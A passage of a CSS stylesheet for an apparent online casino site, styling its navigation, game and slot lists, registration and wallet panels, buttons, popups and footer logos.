    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    font-size: 14px;
    font-weight: 800;
    color: #ffffff !important;
  }

  .navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
  .navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
    background-color: #e2ebf0;
    background-image: -moz-linear-gradient(top, #e2ebf0 0%, #92d6ff 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2ebf0), color-stop(100%,#92d6ff));
    background-image: -webkit-linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    background-image:      -o-linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    background-image:         linear-gradient(top, #e2ebf0 0%,#92d6ff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2ebf0', endColorstr='#92d6ff',GradientType=0 );
    color: #000000 !important;
  }

  .navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
  .navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
    background: transparent !important;
  }

  /* ========= Subnavbar ======== */
  .subnavbar {
    background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
  }

  .pagetype a.nav-club span {
    color: #fff;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 300;
  }

  .pagetype a.nav-club:hover .nav-bg {
    /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
    background-color: #1c4b69;
  }

  .pagetype a.nav-club:hover .btns {
    background: rgb(17,86,98); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
    border: 0 none;
    color: #fff;
  }

  .pagetype a.nav-club .btns {
    color: #2f9fa3;
    line-height: 26px;
    font-size: 14px;
    text-transform: uppercase;
  }

  /* ========= Main ======== */
  .msg .marquee-wrapper .marquee {
    color: #fff;
    font-size: 12px;
    font-weight: bold;
  }

  .slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #d2b862;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #d2b862;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
  background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);

}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #616161;
}

.footer .copyright {
  color: #616161;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #111111;
  font: 700 14px/36px Tahoma;
  border: 1px solid #111111;
  color: #fff;
}

.sub-bar label {
  background: #111111;
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}

#reg-main .popover{ 
  background-color: #FFFFCC !important;
  font: 11px/15px 'montserrat';
  color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #f2dc65;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-success {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-info {
  color: #000000 !important;
  background: #73e2f3; /* Old browsers */
  background-image: -moz-linear-gradient(top, #73e2f3 0%, #025fac 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#73e2f3), color-stop(100%,#025fac));
  background-image: -webkit-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:      -o-linear-gradient(top, #73e2f3 0%,#025fac 100%);
  background-image:         linear-gradient(top, #73e2f3 0%,#025fac 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#73e2f3', endColorstr='#025fac',GradientType=0 );
  border: 1px solid #73e2f3 !important;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #000000 !important;
  background: #ffffff; /* Old browsers */
  background-image: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
  background-image: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:      -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  background-image:         linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
  border: 1px solid #ffffff !important;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #000;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #2e330b;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #000000;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #491f71;
  background: #2d1346;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
  /*padding: 20px;*/
  background: #000;
  /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
  font-size: 12px;
  background: #FFFFFF;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #5a400f !important;
  color: #fff;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #000000;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #fff;
}

.user-info {
  font-size: 12px;
  color: #fff;
}

.user-info div {
  line-height: 12px;
}

.user-menu a, .user-menu {
  color: #fff;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #fff;
}

.user-info ul li.dropdown {
  border-right: 1px solid #fff;
}

.user-info ul li a.dropdown-toggle {
  color: #fff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #d2b863;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #000000;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #da2b2a;
}

.user-menu a:hover {
  color: #da2b2a;
  text-decoration: none;
}

.btn-logout {
  color: #000000;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #da2b2a;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #000000;
}

.caret {
  border-color: #000000 rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #85a912;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #12283b;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
  background:none;
}

.popup_infocenter{
  font:700 22px 'montserrat'; 
  color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
  height: 60px !important;
  margin-top: 5px;
}

#popup_nav {
  font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
  color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
  background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
  font-size:12px;
}

.separator {
  border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
  background:#f2f2f2;
  border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
  font:700 12px 'montserrat';
  color:#000;
}

.info_content p {
  color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
  font:100 11px/22px 'montserrat';
}

.info_content a {
  color:#618A15; 
  text-decoration: underline;
}

.info_content b { 
  font-weight:700;
}

.info_content strong {
  font:600 12px 'montserrat'; 
  color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
  color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #fff;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #ffffff;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
 background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
 background-position: -889px 0px;

}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
 background-position: -1003px 0px;
 
}

.right-side {
  width: 410px;
  height: 530px;
  margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
  background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
  }*/

  .game-box-slots:hover {
    border: 1px solid #0092b1;
    background: #0092b1;
  }

  .game-box-slots-inside:hover {
    border: 1px solid #d2d2d2;
    background: #d2d2d2;
  }

  .game-box-slots:hover .game-title-slots {
    color: #000;
  }

/*.game-box-slots:hover img {
  opacity: .6;
  }*/

  .cas-games .hover-button {
    display: none;
    position: absolute;
    z-index: 15;
    margin: 8% 0 0 10%;
  }

  .cas-games:hover .hover-button {
    transition: all .2s;
    display: inline-block;
  }

  .cas-games .play-button {
    padding: 10px 20px;
    background: #18c8dd;
    color: #000;
    font-size: 14px;
    border-radius: 2px;
